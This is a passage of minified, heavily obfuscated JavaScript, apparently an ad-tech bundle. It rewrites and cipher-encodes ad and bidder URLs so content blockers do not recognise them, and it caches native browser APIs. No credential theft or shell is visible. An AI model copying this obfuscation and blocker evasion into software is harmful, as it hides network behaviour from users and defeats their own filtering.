XMLHttpRequest;n[a(2923)]=t=>{const e=a;4===n[e(2789)]&&r(new o(n[e(2832)],n[e(2060)]))},n[a(3014)](t,e),n[a(2919)](s)}catch(t){i(t)}}))}}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(3772);const i={encode:function(t){const e=a1P;let n=arguments[e(1567)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(2192)]("")[e(902)]((t=>n[e(756)][e(2413)](t)?String[e(1805)](n[e(1155)])+o(n[e(756)],n[e(430)],t):n[e(3188)][e(2413)](t)?String[e(1805)](n[e(948)])+o(n[e(3188)],n[e(489)],t):o(n[e(2276)],n[e(1222)],t)))[e(1409)]("")},decode:t=>{const e=a1P,n=(0,r.i7)(t[e(2418)](0,4));if(!n)throw new Error(e(3099)+t);const i=t[e(2418)](4);let o=0;return i[e(2192)]("")[e(902)]((t=>{const r=e;if(0==o&&t===String[r(1805)](n[r(1155)]))return o=1,"";if(0==o&&t===String[r(1805)](n[r(948)]))return o=2,"";if(0!=o){const e=o;if(o=0,1==e)return n[r(430)][r(2413)](t)?s(n[r(756)],n[r(430)],t):s(n[r(2276)],n[r(1222)],t)+t;if(2==e)return n[r(489)][r(2413)](t)?s(n[r(3188)],n[r(489)],t):s(n[r(2276)],n[r(1222)],t)+t;throw new Error(r(825)+e)}return s(n[r(2276)],n[r(1222)],t)}))[e(1409)]("")}};function o(t,e,n){const r=a1P;if(1!==n[r(1567)])throw new Error(r(3002));return t[r(2413)](n)?e[t[r(2241)](n)]:n}function s(t,e,n){const r=a1P;if(1!==n[r(1567)])throw new Error(r(3002));return e[r(2413)](n)?t[e[r(2241)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{i7:()=>s});var i=n(9141),o=n(6391);function s(t){const e=a1P;return t?u[e(1461)]((e=>e.id===t)):i.A[e(3184)]?c[0]:o.A[e(3456)](c)}function a(t){const e=a1P,n=[e(1626),e(3442),e(1988),e(1455),e(980),e(654),e(3143),e(809),e(3342)],r={};for(let i=0;i<n[e(1567)];i++){const o=t[i];r[atob(n[i])]=e(3131)==typeof o?atob(o):o}return r}const c=[[r(2268),r(2357),r(2862),117,r(2887),r(1952),57,r(2661),r(1314)],[r(3289),r(2219),r(1581),117,r(3422),r(426),115,r(1714),r(1307)],[r(1071),r(3445),r(2444),97,r(1221),r(2597),114,r(3243),r(1656)],[r(2954),r(3354),r(1688),106,r(2537),r(3179),53,r(2297),r(3247)]][r(902)]((t=>a(t))),l=[[r(1917),r(424),r(2037),119,r(2988),r(869),102,r(2301),r(966)],[r(3323),r(3372),r(2569),57,r(412),r(3378),101,r(1148),r(1025)],[r(1381),r(755),r(683),102,r(2055),r(2289),56,r(3043),r(2225)],[r(1244),r(3101),r(639),97,r(2226),r(2212),115,r(1638),r(2502)],[r(1443),r(857),r(661),121,r(1934),r(532),110,r(1341),r(523)],[r(866),r(2858),r(1063),118,r(3132),r(822),115,r(744),r(2081)],[r(2735),r(1610),r(2428),112,r(2849),r(531),114,r(2958),r(3464)],[r(1612),r(2090),r(2911),107,r(2871),r(2557),104,r(1507),r(2579)],[r(3122),r(1924),r(2224),115,r(2882),r(549),104,r(2341),r(2838)],[r(1580),r(2873),r(2336),97,r(3153),r(1887),101,r(3449),r(1035)],[r(3343),r(3097),r(847),106,r(1427),r(2257),107,r(3168),r(2112)],[r(1489),r(3452),r(1967),102,r(2690),r(1574),57,r(1420),r(3334)],[r(1658),r(3278),r(1919),103,r(837),r(2643),97,r(2e3),r(2682)],[r(1505),r(485),r(3437),56,r(1848),r(2816),49,r(525),r(941)],[r(2369),r(1819),r(814),111,r(1298),r(657),104,r(2076),r(1209)],[r(658),r(3441),r(959),107,r(2161),r(1891),50,r(2573),r(1494)]][r(902)]((t=>a(t))),u=[...c,...l]},5180:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{$8:()=>m,Gb:()=>d,OC:()=>u,P:()=>h,Y_:()=>l,kZ:()=>a,oi:()=>f,xm:()=>c});var i=n(1221),o=n(6411),s=(n(9141),n(6391));function a(t){const e=a1P;return!!(t[e(3158)]||t[e(2333)]||t[e(1230)]||t[e(1229)]||t[e(3420)]||t[e(498)]||t[e(3313)]||t[e(3431)]||t[e(640)]||t[e(2282)]||t[e(2814)]||t[e(2117)]||t[e(1534)]||t[e(1993)]||t[e(457)]||t[e(3041)]||t[e(1043)]||t[e(2187)]||t[e(700)]||t[e(1005)]||t[e(1541)]||t[e(478)]||t[e(3174)]||t[e(1212)])}const c=[r(815),r(2787),r(2702),r(1463),r(1396),r(3174),r(1170),r(3215),r(3431),r(1119),r(1860),r(640),r(2282),r(1124),r(678),r(798),r(800),r(1578),r(3286),r(2111),r(2263),r(2790),r(1094),r(2342),r(2050),r(908),r(797),r(3420),r(1785),r(599),r(1667),r(3313),r(2814),r(1230),r(1229),r(2117),r(498),r(1564),r(1534),r(1993),r(457),r(1931),r(2467),r(1740),r(3369),r(3029),r(3041),r(1043),r(2187),r(700),r(1005),r(1541),r(788),r(478),r(1212),r(1293),r(1093)];function l(t){return void 0===t?-1:c[r(2241)](t)}function u(t){const e=r,n=o.A[e(3404)](t),i=s.A[e(1086)](),a=n[e(3435)](e(2671),'"'[e(591)](i,'"')),c=JSON[e(2062)](a);return c[e(1248)]=c[i],delete c[i],c}function d(t){const e=r;return!!(window[e(1007)][e(3460)]+window[e(1007)][e(538)])[e(2413)](e(3074))||e(2612)===i.A[e(2343)](e(3238),!1)||e(737)!==i.A[e(2343)](e(3238),!1)&&Math[e(568)]()<t}function h(t){const e=r;var n;return!(null==t||!t[e(537)])&&(null===(n=t[e(537)][e(2191)])||void 0===n||n)}function m(t,e){const n=r;var i;return!(null==t||!t[n(2561)])&&(null===(i=null==e?void 0:e[n(870)])||void 0===i||i)}function f(t){const e=r;try{if(!window[e(2147)]||!(e(3234)in window[e(2147)]))return!1;const n=window[e(2147)][e(3234)];return!(!n[e(1985)]||!n[e(3394)])&&n[e(1985)]/n[e(3394)]>=t}catch(t){return!1}}},5281:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{_:()=>g,ks:()=>p,md:()=>f,z1:()=>u,zp:()=>m});var i=n(6411),o=n(3772),s=n(6621);const a=r(2199)==typeof window,c=r(1716),l=r(1026),u=l,d=new Map,h=new Map;function m(t,e){let n=arguments[r(1567)]>2&&void 0!==arguments[2]?arguments[2]:2;return f(t=encodeURIComponent(t),e,n)}function f(t,e){const n=r;var o;let u=arguments[n(1567)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(2343)](t);if(e)return e}e=null!==(o=e)&&void 0!==o?o:(0,s.x)();const m=(2===u?l:c)+i.A[n(577)](t,e);return a||(d[n(1850)](t,m),h[n(1850)](m,t)),m}function p(t){const e=r;if(!t)throw new Error(e(2153));const n=b(t);if(!a){const n=h[e(2343)](t);if(n)return n}const o=t[e(2418)](2===n?l[e(1567)]:c[e(1567)]),s=i.A[e(3404)](o);return a||(h[e(1850)](t,s),d[e(1850)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(1530));if(t[e(2437)](c))return 1;if(t[e(2437)](l)){if(t[e(1567)]<l[e(1567)]+4)throw new Error(e(1730)[e(591)](t));const n=t[e(2418)](l[e(1567)],l[e(1567)]+4);if((0,o.i7)(n))return 2;throw new Error(e(2950)[e(591)](t))}throw new Error(e(2665)[e(591)](t))}},6621:(t,e,n)=>{"use strict";let r;function i(t){r=t}function o(){return r}n.d(e,{x:()=>o,z:()=>i})},1783:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{EW:()=>j,Gy:()=>T,MN:()=>x,Vp:()=>N,Wq:()=>P,sH:()=>C});var i=n(9754),o=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),h=n(3268);const m=r(2968),f=r(672),p=r(1901),g=r(974),b=r(972),w=r(818),v=[m,f,p,g,b,w],y=(0,h.t)(a.A[r(1715)]);let x=function(t){const e=r;return t[e(2533)]=e(1670),t[e(696)]=e(2122),t[e(2443)]=e(2734),t[e(1551)]=e(2860),t[e(1042)]="m",t[e(2412)]="n",t}({});function k(t){const e=r;return Array[e(2894)](t[e(3217)][e(2530)]())[e(1773)]((t=>e(3093)!=t))[e(1567)]>0}const A=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;A[t]=e}function M(t){const e=r;let n=-1;for(let r=0;r<t[e(1567)];r++)n=n>>>8^A[255&(n^t[e(1618)](r))];return~n>>>0}function _(t,e){const n=r;return t[n(2192)](".")[n(1773)]((t=>""!==t))[n(586)]()[n(902)]((t=>M(t+e)%1e3))[n(1409)]("/")}const z=r(3017),S=r(1636),E=r(3147);function T(t){const e=r;return e(3353)===t[e(1715)]||e(2587)===t[e(1715)]}function N(t){const e=r;return e(2288)===t[e(1715)]}function P(t){const e=r,{url:n,kind:i=x[e(2533)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:v}=t;if(!n)return"";if("#"===n)return n;if(e(3131)==typeof n&&n[e(2413)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(781)](n))return n;let A=U(n,s);if(e(3382)!==A[e(465)]&&e(2397)!==A[e(465)])return A[e(1418)];if(e(2011)===A[e(1454)])return A[e(1418)];if(e(2435)===A[e(1454)])return A[e(1418)];if(/^\/_game-files(?:\/|$)/[e(781)](A[e(710)])&&(e(2464)===A[e(1454)]||A[e(1454)][e(2387)](e(2296))||e(681)===A[e(1454)]||A[e(1454)][e(2387)](e(450))))return A[e(1418)];if(j(A)){const{originalUrl:n,kind:r}=C(A);return r!==i||k(A)?P({...t,url:n}):A[e(1418)]}let N=(0,u.Vq)(v);var L,I;(-1!==N||(0,u.az)(t[e(3032)],v))&&(N=null!==(L=null===(I=t[e(2006)])||void 0===I?void 0:I[e(3298)])&&void 0!==L?L:M(t[e(3032)][e(443)]+A[e(3264)])%u.ch,v=(0,u.XV)(v,N));const O=-1===N?(0,u.aV)(v)+A[e(710)]:(0,u.XV)(v,0)+A[e(710)];A[e(3264)]===v&&e(3165)===A[e(710)]&&(A=new URL(O));const W=-1===N?(0,u.aV)(v)+A[e(710)]:(0,u.XV)(v,0)+A[e(710)];A[e(3264)]===v&&e(1682)===A[e(710)]&&(A=new URL(W));const F=-1===N?(0,u.aV)(v)+A[e(710)]:(0,u.XV)(v,0)+A[e(710)];A[e(3264)]===v&&e(1500)===A[e(710)]&&(A=new URL(F)),i===x[e(696)]&&A[e(1418)][e(2437)](e(2364))&&(A[e(465)]=e(2397));const R=i[e(1624)](0);[e(2131),e(2133),e(625),O,W,F][e(1461)]((t=>t===A[e(1418)]))&&(v=-1===N?(0,u.aV)(v):(0,u.XV)(v,0));let q=A[e(3460)];q[e(2437)]("?")&&(q=q[e(1576)](1)),q&&(A[e(3460)]=encodeURIComponent(q)+"="+S),T(h)&&(t[e(2006)]={...t[e(2006)],configIndex:h[e(1540)]}),t[e(2006)]&&A[e(3217)][e(1850)](E,JSON[e(1943)](t[e(2006)]));const D=A[e(538)];let H;if(A[e(538)]="","v7"===h[e(1715)]||"v8"===h[e(1715)]){let t,n;void 0===h[e(2839)]&&h[e(1138)]?(A[e(3217)][e(1850)](z,e(2612)),n=Math[e(1651)](d.xm[e(1567)]*Math[e(568)]())[e(2889)](),t=""[e(591)](Math[e(1651)](1e3*Math[e(568)]()),"/")[e(591)](Math[e(1651)](1e3*Math[e(568)]()),"/")[e(591)](Math[e(1651)](1e3*Math[e(568)]()))):(n=(0,d.Y_)(h[e(2839)])[e(2889)](),t=_(A[e(1454)],h[e(443)]));const r=o.A[e(577)](A[e(1418)],null!=a?a:(0,c.x)());if("v7"===h[e(1715)])H=[v,m,h[e(443)],n,t,R,r];else{if("v8"!==h[e(1715)])throw new Error(e(1981)[e(591)](h));H=[v,f,h[e(443)],n,t,R,r]}}else if("v9"===h[e(1715)]){const t=_(A[e(1454)],h[e(443)]),n=o.A[e(577)](A[e(1418)],null!=a?a:(0,c.x)());H=[v,p,h[e(443)],t,R,n]}else if(e(3353)===h[e(1715)]){const t=_(A[e(1454)],h[e(443)]),n=o.A[e(577)](A[e(1418)],null!=a?a:(0,c.x)());H=[v,g,h[e(443)],t,R,n]}else if(e(2587)===h[e(1715)]){const t=_(A[e(1454)],h[e(443)]),n=o.A[e(577)](A[e(1418)],null!=a?a:(0,c.x)());H=[v,b,h[e(443)],t,R,n]}else{if(e(2288)!==h[e(1715)])throw new Error(e(1981)[e(591)](h));{const t=_(A[e(1454)],h[e(443)]),n=o.A[e(577)](A[e(1418)],null!=a?a:(0,c.x)());H=[v,w,h[e(443)],t,R,n]}}return""[e(591)](H[e(1409)]("/"))[e(591)](function(t,n){const r=e;return function(t){const e=a1P;return e(3040)===t[e(710)]||e(3308)===t[e(710)]||e(3151)===t[e(710)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(781)](t[e(1418)])||!(e(2237)!==t[e(1454)]&&e(2604)!==t[e(1454)]&&e(3112)!==t[e(1454)]&&e(416)!==t[e(1454)]&&e(3304)!==t[e(1454)]||!t[e(710)][e(2437)](e(2267))&&!t[e(710)][e(2437)](e(2233)))||e(1463)===n&&e(849)===t[e(1454)]&&e(1317)===t[e(710)]||e(2631)===t[e(1454)]&&e(1470)===t[e(710)]||e(2888)===t[e(1454)]&&e(2440)===t[e(710)]||e(1767)===t[e(1454)]&&e(1547)===t[e(710)]}(t)?r(3360)[r(591)](l.A[r(1086)]()):function(t){const e=r;return e(1682)===t[e(710)]||t[e(710)][e(2437)](e(840))}(t)?r(2488)[r(591)](Math[r(2805)](y)):""}(A,e(2839)in h?h[e(2839)]:void 0))+D}function L(t){const e=r;return x[e(2533)][e(2413)](t)?x[e(2533)]:x[e(696)][e(2413)](t)?x[e(696)]:x[e(2443)][e(2413)](t)?x[e(2443)]:x[e(1551)][e(2413)](t)?x[e(1551)]:x[e(1042)][e(2413)](t)?x[e(1042)]:x[e(2412)][e(2413)](t)?x[e(2412)]:null}function C(t){const e=r;if(!t)throw new Error(e(3135));const n=(t=U(t))[e(710)][e(2192)]("/");let i;const o=n[1];let s,a,c;if(o===m){if(n[e(1567)]<7)throw new Error(e(669)[e(591)](t));const r=O(n[n[e(1567)]-1]);a=r[e(3303)],c=r[e(2006)],s={version:"v7",originalHostname:n[2],...r[e(1138)]?{randomize:r[e(1138)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=L(n[n[e(1567)]-2])}else if(o===f){if(n[e(1567)]<7)throw new Error(e(669)[e(591)](t));const r=O(n[n[e(1567)]-1]);a=r[e(3303)],c=r[e(2006)],s={version:"v8",originalHostname:n[2],...r[e(1138)]?{randomize:r[e(1138)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=L(n[n[e(1567)]-2])}else if(o===p){if(n[e(1567)]<6)throw new Error(e(669)[e(591)](t));const r=O(n[n[e(1567)]-1]);a=r[e(3303)],c=r[e(2006)],s={version:"v9",originalHostname:n[2]},i=L(n[n[e(1567)]-2])}else if(o===g){var l;if(n[e(1567)]<6)throw new Error(e(669)[e(591)](t));const r=O(n[n[e(1567)]-1]);a=r[e(3303)],s={version:e(3353),originalHostname:n[2],configIndex:0},null!==(l=r[e(2006)])&&void 0!==l&&l[e(1540)]&&(s[e(1540)]=r[e(2006)][e(1540)],delete r[e(2006)][e(1540)]),c=r[e(2006)],i=L(n[n[e(1567)]-2])}else if(o===b){var u;if(n[e(1567)]<6)throw new Error(e(669)[e(591)](t));const r=O(n[n[e(1567)]-1]);a=r[e(3303)],c=r[e(2006)],s={version:e(2587),originalHostname:n[2],configIndex:0},null!==(u=r[e(2006)])&&void 0!==u&&u[e(1540)]&&(s[e(1540)]=r[e(2006)][e(1540)],delete r[e(2006)][e(1540)]),c=r[e(2006)],i=L(n[n[e(1567)]-2])}else{if(o!==w)throw new Error(e(1947)[e(591)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(710)][n(2192)]("/",5),i=new URL(atob(r));if(n(2397)!==i[n(465)])return;return i[n(538)]=t[n(538)],{hostname:e,originalUrl:i}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(2288),originalHostname:r[e(1454)],isMainFrame:!0},originalUrl:r[e(3303)][e(1418)],kind:x[e(696)]};if(n[e(1567)]<6)throw new Error(e(669)[e(591)](t));const o=O(n[n[e(1567)]-1]);a=o[e(3303)],c=o[e(2006)],s={version:e(2288),originalHostname:n[2],isMainFrame:!1},i=L(n[n[e(1567)]-2])}}if(!i)throw new Error(e(2517)[e(591)](t));if(k(t)){t[e(3217)][e(613)](e(3093));for(const[n,r]of Array[e(2894)](t[e(3217)][e(1412)]()))a[e(3217)][e(1850)](n,r)}const h=[];for(const[t,n]of a[e(3217)][e(1412)]())n===S?h[e(514)](t):h[e(514)](t+"="+n);return a[e(3460)]=h[e(1409)]("&"),{protectUrlContext:s,kind:i,originalUrl:a[e(1418)]+t[e(538)],extra:c}}function j(t){const e=r;var n;if(!t)return!1;const i=U(t);if(!v[e(1040)]((t=>i[e(710)][e(2437)]("/"[e(591)](t,"/")))))return!1;const o=i[e(710)][e(2192)]("/"),a=o[1];if([m,f][e(2413)](a)){if(o[e(1567)]<7)return!1}else if(a===p){if(o[e(1567)]<6)return!1}else if(a===g){if(o[e(1567)]<6)return!1}else if(a===w){if("_m"===o[3])return!0;if(o[e(1567)]<6)return!1}const c=null===(n=o[o[e(1567)]-1])||void 0===n?void 0:n[e(2418)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const I=r(2199)==typeof window;function U(t,e){const n=r;return t instanceof URL?t:n(3131)==typeof t&&[n(1056),n(2466),n(850),n(2144),n(2831),n(1915),n(3087)][n(1040)]((e=>t[n(2437)](e)))?new URL(t):n(3131)==typeof t&&I?new URL(t,e):n(3131)!=typeof t||I?U(t[n(2889)]()):t[n(2437)](n(2549))||t[n(2437)](n(3163))?new URL(t):(j(e=e||i.A[n(2343)](window)[n(1814)][n(2343)][n(673)](window[n(2129)]))&&(e=C(e)[n(3303)]),new URL(t,e))}function O(t){const e=r,n=new URL(o.A[e(3404)](t)),i=e(2612)===n[e(3217)][e(2343)](z);n[e(3217)][e(613)](z);const s=n[e(3217)][e(2343)](E);let a;if(s){try{a=JSON[e(2062)](s)}catch(t){}n[e(3217)][e(613)](E)}return{randomize:i,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1P;let n=0;for(let r=0,i=t[e(1567)];r<i;r++)n=(n<<5)-n+t[e(1618)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{A:()=>a});var i=n(7401);const o=r(2199)==typeof window,s={},a={get(){const t=r;let e=arguments[t(1567)]>0&&void 0!==arguments[0]?arguments[0]:null;if(o)return s[t(811)]||(s[t(811)]=c(null)),s[t(811)];{e||(e=window);const n=i.A[t(839)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(1567)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=i.A[t(839)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(3054),r(2580)),CSSStyleDeclaration_getPropertyValue:d(t,r(3054),r(555)),CSSStyleDeclaration_setProperty:d(t,r(3054),r(2655)),CSSStyleSheet_insertRule:d(t,r(2794),r(3018)),CSSStyleSheet_replaceSync:d(t,r(2794),r(2463)),DocumentFragment_getElementById:d(t,r(713),r(1974)),DocumentFragment_querySelector:d(t,r(713),r(1557)),DocumentFragment_querySelectorAll:d(t,r(713),r(2843)),Document_cookie:u(t,r(1831),r(572)),Document_createElement:d(t,r(1831),r(2368)),Document_getElementById:d(t,r(1831),r(1974)),document_getElementById:d(t,r(2129),r(1974)),Document_getElementsByTagName:d(t,r(1831),r(1330)),Document_querySelector:d(t,r(1831),r(1557)),Document_querySelectorAll:d(t,r(1831),r(2843)),Document_getElementsByClassName:d(t,r(1831),r(2785)),Document_write:d(t,r(1831),r(2855)),Document_writeln:d(t,r(1831),r(1387)),Document_referrer:u(t,r(1831),r(2323)),Document_URL:u(t,r(1831),r(1414)),DOMParser_parseFromString:d(t,r(3221),r(1199)),Element_ariaLabel:u(t,r(2627),r(3189)),Element_attributes:u(t,r(2627),r(3200)),Element_classList:u(t,r(2627),r(415)),Element_className:u(t,r(2627),r(1086)),Element_closest:d(t,r(2627),r(3387)),Element_getAttribute:d(t,r(2627),r(1228)),Element_getBoundingClientRect:d(t,r(2627),r(2068)),Element_getElementsByClassName:d(t,r(2627),r(2785)),Element_hasAttribute:d(t,r(2627),r(3013)),Element_id:u(t,r(2627),"id"),Element_tagName:u(t,r(2627),r(2808)),Element_innerHTML:u(t,r(2627),r(3066)),Element_outerHTML:u(t,r(2627),r(1700)),Element_insertAdjacentElement:d(t,r(2627),r(682)),Element_insertAdjacentHTML:d(t,r(2627),r(1637)),Element_querySelector:d(t,r(2627),r(1557)),Element_querySelectorAll:d(t,r(2627),r(2843)),Element_removeAttribute:d(t,r(2627),r(2295)),Element_setAttribute:d(t,r(2627),r(560)),Element_setAttributeNS:d(t,r(2627),r(1787)),Element_setHTMLUnsafe:d(t,r(2627),r(3338)),Element_matches:d(t,r(2627),r(953)),Event_stopPropagation:d(t,r(2287),r(1679)),Event_stopImmediatePropagation:d(t,r(2287),r(2042)),EventTarget_addEventListener:d(t,r(2183),r(582)),EventTarget_removeEventListener:d(t,r(2183),r(2761)),Function_toString:d(t,r(2829),r(2889)),History_replaceState:d(t,r(817),r(2160)),HTMLAnchorElement_attributionSrc:u(t,r(630),r(1790)),HTMLAnchorElement_href:u(t,r(630),r(1418)),HTMLAnchorElement_protocol:u(t,r(630),r(465)),HTMLAnchorElement_hostname:u(t,r(630),r(1454)),HTMLAnchorElement_port:u(t,r(630),r(1996)),HTMLAnchorElement_pathname:u(t,r(630),r(710)),HTMLAnchorElement_hash:u(t,r(630),r(538)),HTMLAnchorElement_host:u(t,r(630),r(1691)),HTMLAnchorElement_origin:u(t,r(630),r(3264)),HTMLAnchorElement_ping:u(t,r(630),r(3287)),HTMLAnchorElement_search:u(t,r(630),r(3460)),HTMLAnchorElement_target:u(t,r(630),r(2324)),HTMLElement_dataset:u(t,r(943),r(778)),HTMLElement_innerText:u(t,r(943),r(1478)),HTMLElement_title:u(t,r(943),r(981)),HTMLElement_style:u(t,r(943),r(2185)),HTMLFormElement_action:u(t,r(1487),r(3034)),HTMLFormElement_target:u(t,r(1487),r(2324)),HTMLIFrameElement_contentDocument:u(t,r(1033),r(1197)),HTMLIFrameElement_contentWindow:u(t,r(1033),r(739)),HTMLIFrameElement_name:u(t,r(1033),r(481)),HTMLIFrameElement_src:u(t,r(1033),r(1546)),HTMLIFrameElement_srcdoc:u(t,r(1033),r(611)),HTMLImageElement_attributionSrc:u(t,r(2581),r(1790)),HTMLImageElement_src:u(t,r(2581),r(1546)),HTMLImageElement_srcset:u(t,r(2581),r(609)),HTMLLinkElement_as:u(t,r(456),"as"),HTMLLinkElement_href:u(t,r(456),r(1418)),HTMLLinkElement_rel:u(t,r(456),r(3312)),HTMLScriptElement_attributionSrc:u(t,r(2505),r(1790)),HTMLScriptElement_src:u(t,r(2505),r(1546)),HTMLSourceElement_src:u(t,r(2519),r(1546)),HTMLSourceElement_srcset:u(t,r(2519),r(609)),HTMLVideoElement_src:u(t,r(1246),r(1546)),HTMLVideoElement_poster:u(t,r(1246),r(844)),HTMLMediaElement_src:u(t,r(2712),r(1546)),HTMLMetaElement_content:u(t,r(3009),r(918)),HTMLMetaElement_httpEquiv:u(t,r(3009),r(2499)),HTMLStyleElement_insertBefore:d(t,r(2901),r(3318)),IntersectionObserverEntry_boundingClientRect:u(t,r(2078),r(1238)),IntersectionObserverEntry_intersectionRatio:u(t,r(2078),r(2426)),IntersectionObserverEntry_intersectionRect:u(t,r(2078),r(1555)),JSON_parse:d(t,r(2332),r(2062)),JSON_stringify:d(t,r(2332),r(1943)),MessageEvent_data:u(t,r(2300),r(1607)),MessageEvent_origin:u(t,r(2300),r(3264)),MessageEvent_source:u(t,r(2300),r(1472)),Navigator_sendBeacon:d(t,r(1333),r(1966)),Node_appendChild:d(t,r(2235),r(1582)),Node_insertBefore:d(t,r(2235),r(3318)),Node_textContent:u(t,r(2235),r(501)),Node_baseURI:u(t,r(2235),r(1750)),PerformanceEntry_name:u(t,r(2356),r(481)),PerformanceResourceTiming_transferSize:u(t,r(2251),r(2292)),PerformanceResourceTiming_encodedBodySize:u(t,r(2251),r(493)),Range_createContextualFragment:d(t,r(3421),r(584)),RegExp_test:d(t,r(992),r(781)),RegExp_exec:d(t,r(992),r(2637)),Response_url:u(t,r(1219),r(2148)),SharedStorageWorklet_addModule:d(t,r(3067),r(820)),String_matchAll:d(t,r(3484),r(1550)),String_replace:d(t,r(3484),r(3435)),Window_decodeURIComponent:d(t,r(3417),r(752)),Window_innerWidth:u(t,r(3417),r(1482)),Window_fetch:d(t,r(3417),r(2253)),Window_fetchLater:d(t,r(3417),r(1106)),Window_frames:u(t,r(3417),r(3175)),Window_name:u(t,r(3417),r(481)),Window_open:d(t,r(3417),r(3014)),Window_postMessage:d(t,r(3417),r(1619)),Window_requestAnimationFrame:d(t,r(3417),r(916)),Window_requestIdleCallback:d(t,r(3417),r(2642)),Window_setImmediate:d(t,r(3417),r(1960)),Window_setInterval:d(t,r(3417),r(2668)),Window_setTimeout:d(t,r(3417),r(2611)),Window_visualViewport:u(t,r(3417),r(3327)),XMLHttpRequest_open:d(t,r(1514),r(3014)),XMLHttpRequest_send:d(t,r(1514),r(2919)),XMLHttpRequest_responseURL:u(t,r(1514),r(1179)),XMLHttpRequest_response:u(t,r(1514),r(2060)),XMLHttpRequest_responseText:u(t,r(1514),r(578)),XMLHttpRequest_responseType:u(t,r(1514),r(1062)),XMLHttpRequest_responseXML:u(t,r(1514),r(1893)),XMLHttpRequest_status:u(t,r(1514),r(2832)),XMLHttpRequest_statusText:u(t,r(1514),r(1695)),FontFace:o?null:t[r(431)],FontFace_prototype:l(t,r(431)),Worker:o?null:t[r(1459)],Worker_prototype:l(t,r(1459))}),l=(t,e)=>{const i=r;return o?void 0===n.g[e]?null:n.g[e][i(3322)]:null===(s=t[e])||void 0===s?void 0:s[i(3322)];var s},u=(t,e,i)=>{const s=r;if(o)return void 0===n.g[e]?null:Object[s(2920)](n.g[e][s(3322)],i);{var a;const n=s(2656)===e[s(1845)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(3322)];return n?t[s(1745)][s(2920)](n,i):{get:{call:t=>t[i]},set:{call:(t,e)=>{t[i]=e}}}}},d=(t,e,i)=>{const s=r;return o?s(2656)===e[s(1845)]()?n.g[i]:void 0===n.g[e]?null:n.g[e][s(3322)][i]:s(2656)===e[s(1845)]()?t[i]:s(2129)===e?null===(a=t[s(2129)])||void 0===a?void 0:a[i]:s(2332)===e?null===(c=t[s(2332)])||void 0===c?void 0:c[i]:null===(l=t[e])||void 0===l||null===(l=l[s(3322)])||void 0===l?void 0:l[i];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{A:()=>i});const i={idx:t=>Math[r(1651)](Math[r(568)]()*t),elem:function(t){const e=r;return t[this[e(2651)](t[e(1567)])]},num:function(t,e){const n=r;return Math[n(1651)](Math[n(568)]()*(e-t))+t},alphaStr:function(t,e){const n=r,i=t+this[n(479)](0,e-t),o=[];for(let t=0;t<i;++t)o[n(514)](n(2886)[n(1624)](this[n(479)](0,52)));return o[n(1409)]("")},className:function(){return this[r(685)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>i});var r=n(1783);const i=10;let o;function s(t,e){var n;return void 0===o&&a(t,e),null!==(n=o)&&void 0!==n&&n}async function a(t,e){const n=a1P;if(void 0!==o)return o;if(-1!==u(e))return o=!0,o;if([n(550)][n(2413)](e))return o=!1,o;if([n(656),n(3487),n(1647),n(2560),n(1571),n(1354),n(3466),n(1689),n(1110),n(1279),n(1692),n(2542),n(2164)][n(2413)](e))return o=!0,o;if(e[n(2387)](n(1201))||e[n(2387)](n(2496))||e[n(2437)](n(1117))||e[n(2437)](n(919))||n(2457)===e)return o=!1,o;const i=new URL(e);i[n(1691)]="0."[n(591)](i[n(1691)]),i[n(710)]=n(1535);const s=(0,r.Wq)({protectUrlContext:t,url:i[n(2889)](),endpoint:i[n(3264)]});try{const t=await Promise[n(3191)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(2769),{status:504}))),2e3)))]);return o=t.ok,t.ok}catch(t){return o=!1,!1}}function c(t){const e=a1P;if(/https?:\/\/\d+\./i[e(781)](t)){const n=new URL(t);n[e(1691)]=n[e(1691)][e(2192)](".")[e(2418)](1)[e(1409)]("."),t=n[e(3264)]}return t}function l(t,e){const n=a1P;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(781)](t)?(r[n(1691)]=""[n(591)](e,".")[n(591)](r[n(1691)][n(2192)](".")[n(2418)](1)[n(1409)](".")),t=r[n(3264)]):(r[n(1691)]=""[n(591)](e,".")[n(591)](r[n(1691)]),t=r[n(3264)]),t}function u(t){const e=a1P;if(/https?:\/\/\d+\./i[e(781)](t)){const n=new URL(t);return Number[e(544)](n[e(1691)][e(2192)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1P;var i=n(9155),o=Object[r(3322)][r(668)],s=r(2199)!=typeof Map;function a(){const t=r;this[t(2516)]=[],this[t(1593)]=s?new 